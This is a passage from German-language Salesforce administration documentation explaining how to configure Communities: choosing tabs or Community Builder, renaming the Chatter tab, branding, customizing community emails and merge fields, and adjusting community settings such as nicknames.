Wenn Mitglieder keinen Zugriff auf die Landeregisterkarte der Community haben, sehen sie von den ausgewählten Registerkarten der Community die erste Registerkarte, auf die sie Zugriff haben. Wenn sie überhaupt keinen Zugriff auf irgendeine dieser Registerkarten besitzen, sehen sie die Registerkarte "Startseite".

- **6.** Klicken Sie auf **Speichern**.
- Wichtig: Wenn Sie die Vorlage von der Vorlage "Salesforce-Registerkarten und Visualforce" in eine Community Builder-basierte Vorlage ändern, werden alle Registerkarten aus Ihrer Community entfernt.

<span id="page-3353-0"></span>SIEHE AUCH:

[Anpassen von Communities](#page-3349-0) [Umbenennen der Chatter-Registerkarte](#page-3354-0)

## Registerkarten und Community Builder

Sind Sie unsicher, ob Sie zur Einrichtung Ihrer Community Salesforce-Standardregisterkarten oder Community Builder verwenden sollen? Die nachstehenden Informationen zu den einzelnen Optionen sollen Ihnen bei der Entscheidung helfen.

### Registerkarten

Wenn Sie beim Erstellen Ihrer Community die Vorlage "Salesforce-Registerkarten und Visualforce" auswählen, bedeutet dies, dass Sie vorkonfigurierte Salesforce-Registerkarten oder Visualforce-Seiten verwenden.

### **Vorteile**

- **•** Gestaltungsoptionen mit vorkonfigurierten Themen für Registerkarten verfügbar
- **•** Unterstützung von allen Vertriebs-, Service-, Marketing- und Plattformfunktionen
- **•** Vollständige Funktionen der Force.com-Plattform

### **Nachteile**

- **•** Visualforce ist die bevorzugte Methode, da es eine bessere Anpassung ermöglicht, jedoch erfordert Visualforce Codierfunktionen.
- **•** Erfordert Kenntnisse über die Force.com-Plattform.

### Community Builder

Wenn Sie beim Erstellen Ihrer Community eine der vorkonfigurierten Vorlagen auswählen, bedeutet dies, dass Sie die WYSIWYG-Benutzeroberfläche von Community Builder verwenden.

### **Vorteile**

- **•** Vorkonfigurierte Anwendung, die speziell für Self-Service-Communities konzipiert ist
- **•** Mehr CSS-Formate verfügbar
- **•** Ideal für die schnelle Einführung einfacher Anwendungsfälle mit Self-Service-Community

### **Nachteile**

- **•** Beschränkt auf Self-Service-Funktionen (Kundenvorgänge, Salesforce Knowledge und Chatter-Fragen)
- **•** Unterstützt keine Anwendungsfälle für Vertrieb, Service oder Plattform
- **•** Keine vollständigen Plattformfunktionen

#### SIEHE AUCH:

<span id="page-3354-0"></span>[Hinzufügen von Registerkarten zu Communities](#page-3352-0) [Community Builder – Übersicht](#page-3431-0)

## Umbenennen der Chatter-Registerkarte

Aller Wahrscheinlichkeit nach werden viele Ihrer Community-Mitglieder die Chatter-Registerkarte als Ausgangsbasis verwenden. Sie können sie an den Stil Ihres Unternehmens (Branding) anpassen.

Die Chatter-Registerkarte ist die schnellste Möglichkeit für Ihre Community-Mitglieder, die für sie wichtigen Elemente anzuzeigen: Aktivitätsfeeds, Gruppen, Lesezeichen, Dateien usw. Aller Wahrscheinlichkeit nach werden viele Ihrer Community-Mitglieder die Chatter-Registerkarte als Ausgangsbasis verwenden. Passen Sie den Namen der Chatter-Registerkarte in Ihrer Community an Ihr Unternehmens-Branding an. Beispielsweise können Sie den Namen Ihres Unternehmens oder einen anderen Namen verwenden, der einen hohen Wiedererkennungswert für Ihre Mitglieder besitzt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Registerkarten und Bezeichnungen umbenennen* ein und wählen Sie dann **Registerkarten und Bezeichnungen umbenennen** aus.
- **2.** Wählen Sie oben auf der Seite in der Dropdownliste Sprache auswählen Ihre Standardsprache aus.
- **3.** Klicken Sie unter "Chatter-Registerkarten in Communities" neben der Community, die Sie bearbeiten möchten, auf **Bearbeiten**.
- **4.** Geben Sie Singular- und Plural-Formen des gewünschten Registerkartennamens an, beispielsweise "Kunde" und "Kunden". Wählen Sie, sofern für Ihre Sprache erforderlich, ggf. Beginnt mit Vokal aus.
- **5.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Umbenennen der Chatter-Registerkarte:

**•** "Anwendung anpassen" ODER

"Setup und Konfiguration anzeigen"

UND

Festlegung als Übersetzer

# <span id="page-3355-0"></span>Versehen Ihrer Community mit Branding

Wenn Sie die Vorlage "Salesforce-Registerkarten und Visualforce" verwenden, können Sie das Erscheinungsbild Ihrer Community in der Community-Verwaltung anpassen, indem Sie Ihr Firmenlogo, Ihre Farben und Ihre Copyright-Informationen hinzufügen. Dadurch wird sichergestellt, dass Ihre Community mit dem Branding Ihres Unternehmens übereinstimmt und sofort für Ihre Community-Mitglieder erkennbar ist.

 $\blacksquare$ Wichtig: Wenn Sie eine Self-Service-Vorlage verwenden oder mit Community Builder benutzerdefinierte Seiten erstellen, statt Salesforce-Standardregisterkarten zu verwenden, können Sie mit Community Builder auch das Branding Ihrer Community gestalten.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Branding**.
- **3.** Verwenden Sie die Nachschlagefelder, um eine Kopf- und eine Fußzeile für die Community auszuwählen.

Die Datei, die Sie für die Kopf- und die Fußzeile auswählen, muss zuvor in die Registerkarte "Dokumente" hochgeladen worden sein und öffentlich verfügbar sein. Bei der Kopfzeile kann es sich um eine .html-, .gif-, .jpd- oder .png-Datei handeln. Bei der Fußzeile muss es sich um eine .html-Datei handeln. Die maximale Dateigröße für .html-Dateien beträgt insgesamt 100 KB. Die maximale Dateigröße für .gif-, .jpg- oder .png-Dateien beträgt 20 KB. AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Wenn Sie also für die Kopfzeile eine .html-Datei mit 70 KB verwenden und auch für die Fußzeile eine .html-Datei verwenden möchten, so darf diese nur maximal 30 KB groß sein.

Die von Ihnen ausgewählte Kopfzeile ersetzt das Salesforce-Logo unterhalb der globalen Kopfzeile. Die von Ihnen ausgewählte Fußzeile ersetzt die Standardfußzeile mit den Copyright- und Datenschutzangaben von Salesforce.

**4.** Klicken Sie auf **Farbschema auswählen**, um eine Auswahl aus vordefinierten Farbschemata zu treffen, oder klicken Sie auf das Textfeld neben den Seitenabschnittsfeldern, um eine Farbe mithilfe der Farbauswahl auszuwählen.

Beachten Sie, dass einige der ausgewählten Farben Auswirkungen auf die Anmeldeseite Ihrer Community sowie auf das Erscheinungsbild Ihrer Community in Salesforce1 haben.



### **Ausgewählte Farbe Ort der Anzeige**

### **Ausgewählte Farbe Ort der Anzeige**

Tertiär Hintergrundfarbe für Abschnittsüberschriften auf Bearbeitungs- und Detailseiten.

**5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

<span id="page-3356-0"></span>[Anpassen von Communities](#page-3349-0)

# Anpassen von aus Communities gesendeten E-Mails

Sie können Informationen zum Absender der E-Mail, das Chatter-E-Mail-Branding sowie Vorlagen in Ihren Community-E-Mails anpassen. Sie können Anpassungen entweder auf der Benutzeroberfläche oder im Netzwerkobjekt in Salesforce-APIs durchführen.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- **•** Klicken Sie in der Community in der globalen Kopfzeile auf .
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **E-Mails**.
- **3.** Geben Sie die benutzerdefinierten Werte für den Namen und die Adresse des E-Mail-Absenders ein, um die Standardwerte zu ersetzen.
	- Anmerkung: Wenn Sie die E-Mail-Adresse des Absenders ändern, wird Ihnen eine Überprüfungs-E-Mail an die neue Adresse geschickt. Die Änderung steht unter Vorbehalt. Bis zur Überprüfung wird weiterhin die bestehende Adresse verwendet. Die angeforderte Adresse gilt erst, wenn Sie auf den Bestätigungs-Link in der E-Mail klicken. Wenn bereits eine Überprüfung für eine neue E-Mail-Adresse aussteht und Sie eine andere neue Adresse angeben, wird nur der aktuellste Wert beibehalten und für die Überprüfung verwendet.

Wenn Sie als Adresse des Absenders einen benutzerdefinierten Wert eingeben und die E-Mail-Weiterleitung aktiviert ist, wird die Weiterleitung für Ihre Chatter-E-Mails verwendet.

**4.** Passen Sie an, was in der Fußzeile von Chatter-E-Mails angezeigt werden soll.

Wichtig: Es ist sowohl ein Logo als auch ein E-Mail-Fußzeilentext erforderlich. Bedenken Sie Folgendes:

- **•** In allen Chatter-E-Mails werden standardmäßig das Chatter-Logo und Salesforce-Informationen angezeigt, es sei denn, Sie ersetzen diese Elemente durch das Logo und die Informationen Ihrer Organisation.
- **•** Wenn Sie das Logo bzw. den Fußzeilentext früher angepasst haben und nun die Standardwerte wiederherstellen möchten, setzen Sie diese Felder mithilfe der API auf null.
- **a.** Wählen Sie ein Logo aus, das das Standard-Chatter-Logo ersetzen soll.

Bei dem Logo muss es sich um ein bestehendes Dokument auf der Registerkarte "Dokumente" handeln und es muss als Extern verfügbares Bild gekennzeichnet sein. Bilder mit einer maximalen Größe von 150 x 50 Pixel auf einem transparenten Hintergrund funktionieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

- **b.** Geben Sie benutzerdefinierten Text ein, der den Standard-Fußzeilentext ersetzen soll. Maximal sind 1.000 Zeichen möglich. Der Standardtext beinhaltet den Namen und die Hausanschrift von Salesforce. Es wird dringend empfohlen, zur Einhaltung der geltenden Anti-Spam-Gesetze die Hausanschrift Ihres Unternehmens mit anzugeben.
- **5.** Wählen Sie die Option Willkommens-E-Mail senden, um eine E-Mail an Benutzer zu senden, wenn diese zur Community hinzugefügt werden.

Wichtig: Willkommens-E-Mails enthalten Anmeldedaten für externe Mitglieder. Wenn Sie diese Option nicht auswählen, müssen Sie den externen Mitgliedern ihre Benutzernamen und Kennwörter manuell senden.

Der in der Willkommens-E-Mail angegebene Link ist sechs Monate gültig.

Willkommens-E-Mails werden unter folgenden Umständen gesendet:

- **•** Bei einer Community ändert sich der Status von Vorschau in Aktiv. Wenn sich eine Community im Status Vorschau oder Inaktiv befindet, werden keine E-Mails gesendet.
- Ein Administrator fügt ein neues Profil oder einen neuen Berechtigungssatz zu einer aktiven Community hinzu.
- **•** Einem Benutzer wird ein Profil oder ein Berechtigungssatz zugewiesen, der zu einer aktiven Community gehört.
- Anmerkung: Wenn ein Profil oder Berechtigungssatz zu mehreren Communities gehört, erhalten Benutzer mit dem betreffenden Profil oder Berechtigungssatz von jeder Community eine Willkommens-E-Mail. Die erste E-Mail enthält die Anmeldeinformationen, die E-Mails der nachfolgenden Communities enthalten jedoch nur einen Link zu der Community.
- **6.** Verwenden Sie die Standard-E-Mail-Vorlagen oder wählen Sie über die Nachschlagefelder andere Vorlagen für Willkommens-E-Mails an neue Community-Mitglieder, E-Mails bei vergessenen Kennwörtern und Benachrichtigungs-Mails zu zurückgesetzten Kennwörtern aus. Wenn in Ihrer Organisation E-Mail-Vorlagen verwendet werden, um Kommentare zu Kundenvorgängen zu senden, können Sie eine entsprechende Vorlage auswählen (standardmäßig wird keine bereitgestellt).

Von Benutzern initiierte Links zum Zurücksetzen des Kennworts laufen nach 24 Stunden ab. Von Administratoren initiierte Links zum Zurücksetzen des Kennworts laufen nicht ab. Alle Standardvorlagen können angepasst werden.

Anmerkung: Wenn Sie die Inhalte einer E-Mail-Vorlage anpassen, sollten Sie das Briefvorlagenfeld { ! Community Url} verwenden. Dieses benutzerdefinierte Briefvorlagenfeld trägt den eindeutigen URL für eine Community ein, sodass sichergestellt wir, dass E-Mails an Benutzer URLs mit den richtigen Parametern enthalten und die Benutzer an die entsprechende Community weiterleiten, bei der sie sich anmelden oder ein Kennwort ändern möchten.

### **7.** Klicken Sie auf **Speichern**.

Infolge von Genehmigungen, Workflows und Kundenvorgangskommentaren gesendete E-Mails werden anhand der Community-Mitgliedschaft gesendet. Wenn beispielsweise ein Workflow eine E-Mail auslöst, werden alle Empfänger basierend auf der Community-Mitgliedschaft gruppiert. Anschließend wird eine E-Mail an jede Gruppe gesendet. Wenn der Benutzer Mitglied von mehreren aktiven Communities ist, stammt die E-Mail von der ältesten aktiven Community.

Community-E-Mails können auch über die folgenden Felder beim API-Netzwerk-Objekt angepasst werden.

- **•** CaseCommentEmailTemplateId ID der E-Mail-Vorlage, die zum Senden eines Kommentars zu einem Kundenvorgang verwendet wird.
- **•** ChangePasswordEmailTemplateId ID der E-Mail-Vorlage, die verwendet wird, um einen Benutzer davon in Kenntnis zu setzen, dass sein Kennwort zurückgesetzt wurde.
- **•** EmailFooterLogoId ID des Dokumentobjekts, das als Bild in der Fußzeile von Community-Chatter-E-Mails angezeigt wird.
- **•** EmailFooterText Text, der in der Fußzeile von Community-Chatter-E-Mails angezeigt wird.
- **•** EmailSenderAddress Schreibgeschützt. E-Mail-Adresse, von der aus Community-E-Mails gesendet werden.
- **•** EmailSenderName Name, unter dem Community-E-Mails gesendet werden.
- **•** ForgotPasswordEmailTemplateId ID der E-Mail-Vorlage, die verwendet wird, wenn ein Benutzer sein Kennwort vergessen hat.
- **•** NewSenderAddress E-Mail-Adresse, die als neuer Wert für EmailSenderAddress eingegeben, jedoch noch nicht überprüft wurde. Nachdem ein Benutzer eine Änderung bei der Absender-E-Mail-Adresse beantragt und erfolgreich auf die Überprüfungs-E-Mail geantwortet hat, wird der Wert unter EmailSenderAddress mit dem Wert für NewSenderAddress überschrieben. Ab sofort werden Community-E-Mails von dieser Adresse gesendet.
	- **–** Wenn die Überprüfung für eine neue E-Mail-Adresse aussteht und Sie NewSenderAddress auf "null" setzen, wird dadurch die Überprüfungsanforderung storniert.
	- **–** NewSenderAddress wird automatisch auf "null" gesetzt, nachdem EmailSenderAddress an die neue überprüfte Adresse gesendet wurde.
	- **–** Wenn die Überprüfung für eine neue E-Mail-Adresse aussteht und Sie eine andere neue Adresse für dieses Feld angeben, wird nur der aktuellste Wert beibehalten und für die Überprüfung verwendet.
- **•** OptionsSendWelcomeEmail –Bestimmt, ob eine Willkommens-E-Mail gesendet wird, wenn ein neuer Benutzer zur Community hinzugefügt wird.
- **•** WelcomeEmailTemplateId ID der E-Mail-Vorlage, die beim Senden von Begrüßungs-E-Mails an neue Community-Mitglieder verwendet wird.

#### SIEHE AUCH:

[Briefvorlagenfelder für Communities](#page-1805-0) [Anpassen von Communities](#page-3349-0)

## Briefvorlagenfelder für Communities

E-Mail-Vorlagen für Communities können Briefvorlagenfelder hinzugefügt werden.

Wenn Sie Salesforce-Communities in Ihrer Organisation aktivieren, werden drei textbasierte E-Mail-Vorlagen erstellt:

- **•** Communities: E-Mail bei geändertem Kennwort
- **•** Communities: E-Mail bei vergessenem Kennwort
- **•** Communities: Willkommens-E-Mail für neue Mitglieder

Für diese Vorlagen werden eindeutige Briefvorlagenfelder verwendet. Diese Briefvorlagenfelder können beim Bearbeiten einer Vorlage nicht ausgewählt und kopiert werden, Sie können jedoch

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

manuell eingeben. Diese Briefvorlagenfelder funktionieren nur dann ordnungsgemäß, wenn sie in einer für eine Community ausgewählten Text- oder HTML-Vorlage verwendet werden.





Sie können benutzerdefinierte E-Mail-Vorlagen für Communities mithilfe von Visualforce erstellen, wodurch Sie das benutzerdefinierte Unternehmens-Branding in Ihren E-Mail-Vorlagen verwenden können. Verwenden Sie für die Visualforce-E-Mail-Vorlage den globalen Briefvorlagenfeldtyp \$Network und dessen Eigenschaften, wie dies in dieser Tabelle beschrieben wird.



Wenn Ihre Community Kundenvorgänge, Genehmigungen oder Workflows verwendet, enthalten aus einer E-Mail-Vorlage erstellte E-Mails, die die Briefvorlagenfelder {!<any\_object>.Link} oder {!Case.Link} verwendet, einen Link zum Datensatz in der Community. Wenn der Benutzer, der die E-Mail empfängt, Mitglied mehrerer aktiver Communities ist, führt der Link den Benutzer zur ältesten aktiven Community. Wenn der Benutzer bereits bei einer Community angemeldet ist und auf den Link in der E-Mail klickt, führt der Link zu dieser Community. Ist der Benutzer kein Mitglied einer Community, führt der Link den Benutzer zur internen Organisation. Wenn der Benutzer Mitglied eines Portals und einer Community ist, führt der Link zur Community.





Um herauszufinden, ob Ihre E-Mail-Vorlagen diese Briefvorlagenfelder verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text auf *E-Mail-Vorlagen*, wählen Sie **E-Mail-Vorlagen** aus und klicken Sie dann neben einer E-Mail-Vorlage auf **Bearbeiten**.

#### SIEHE AUCH:

[Anpassen von aus Communities gesendeten E-Mails](#page-3356-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0) [Anpassen von aus Communities gesendeten E-Mails](#page-3356-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0)

# <span id="page-3360-0"></span>Aktivieren von Community-Einstellungen

## Anpassen der Einstellungen für Communities

Sie können die Anzeige von Nicknames, den Zugriff auf die Community ohne Anmeldung, private Chatter-Nachrichten, das Kennzeichnen von Inhalten, Ansehensstufen, fachkundige Personen und Dateieinschränkungen in Ihrer Community aktivieren oder deaktivieren.

Chatter muss in Ihrer Organisation aktiviert sein, damit diese Einstellungen verwendet werden können.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Ändern Sie die gewünschten Einstellungen.

#### **Allgemein**

- **•** Zeigen Sie in Ihrer Community anstelle der vollständigen Namen Nicknames an. Durch Aktivieren der Anzeige von Nicknames in Ihrer Community wird mehr Datenschutz sowie der Schutz der Identität Ihrer Mitglieder ermöglicht. Dies ist besonders in einer öffentlichen Community hilfreich, in der nicht registrierte Besucher auf die Mitgliederprofile zugreifen können.
- **•** Ermöglichen Sie den Zugriff auf öffentliche Chatter-Inhalte in Ihrer Community, sodass Gastbenutzer ohne Anmeldung darauf zugreifen können. Wenn Sie diesen Zugriff zulassen, können Sie die Akzeptanz deutlich steigern und die Kunden dabei

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

**UND** 

unterstützen, die benötigten Daten zu finden, ohne sich anmelden, registrieren oder direkten Kontakt zu Ihrem Unternehmen aufnehmen zu müssen.

- **•** Aktivieren Sie Chatter-Nachrichten, mit denen Sie sichere private Konversationen mit anderen Chatter-Benutzern führen können. Um Chatter-Nachrichten für externe Benutzer verfügbar zu machen, müssen Administratoren zudem die Registerkarte Chatter aktivieren.
- **•** Verwenden Sie benutzerdefinierte Visualforce-Fehlerseiten, wenn authentifizierten Benutzern Ihre mit Ihrem Branding versehenen Visualforce-Fehlerseiten angezeigt werden sollen.
- **•** Zeigen Sie alle in der Community-Verwaltung verfügbaren Einstellungen an, die standardmäßig basierend auf der Einrichtung Ihrer Community ausgeblendet sind. Durch Aktivieren dieser Einstellung wird die dynamische Navigation in der Community-Verwaltung außer Kraft gesetzt.

### **Community-Verwaltung**

- **•** Ermöglichen Sie Mitgliedern das Kennzeichnen von Posts, Kommentaren oder Dateien zur Moderation innerhalb der Community. Mitglieder möchten möglicherweise Elemente kennzeichnen, die unangemessene Sprache oder vertrauliche Informationen enthalten.
- **•** Aktivieren Sie die Ansehensfunktion, um den Community-Managern die Möglichkeit zu geben, ein Punktsystem einzurichten, um Benutzer für Ihre Teilnahme in der Community zu belohnen. Administratoren können entsprechende Ansehensstufen einrichten, die den Benutzern in ihren Profilen angezeigt werden.
- **•** Aktivieren Sie fachkundige Personen, damit Sie herausfinden können, wer sich mit bestimmten Themen besonders gut auskennt, und bestätigen Sie Personen für ihr Wissen zu einem Thema.

#### **Dateien**

- **•** Legen Sie die maximale Größe der Dateien in MB fest, die zur Community hochgeladen werden.
- **•** Geben Sie die Dateitypen an, die zur Community hochgeladen werden können.

### **4.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Anzeigen von Nicknames anstelle der vollständigen Namen in der Community](#page-3362-0) [Aktivieren von öffentlichem Zugriff auf Community-Inhalte](#page-3363-0) [Verwenden von benutzerdefinierten Visualforce-Fehlerseiten für authentifizierte Benutzer](#page-3364-0) [Ermöglichen, dass Mitglieder Elemente in Ihrer Community kennzeichnen](#page-3486-0) [Aktivieren der Ansehensfunktion in Ihrer Community](#page-3514-0) [Begrenzen von Dateien in Ihrer Community](#page-3365-0)

# <span id="page-3362-0"></span>Anzeigen von Nicknames anstelle der vollständigen Namen in der Community

Durch Aktivieren der Anzeige von Nicknames in Ihrer Community wird mehr Datenschutz sowie der Schutz der Identität Ihrer Mitglieder ermöglicht. Dies ist besonders in einer öffentlichen Community hilfreich, in der nicht registrierte Besucher auf die Mitgliederprofile zugreifen können.

Alle Benutzer verfügen standardmäßig über Nicknames, die sie ändern können, indem sie in der globalen Kopfzeile oder in ihrem Chatter-Benutzerprofil zu *Ihr Name* > **Kontaktinfos bearbeiten** wechseln.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Einstellungen**.
- **3.** Wählen Sie **Anzeige von Nicknames aktivieren** aus und klicken Sie dann auf **Speichern**.

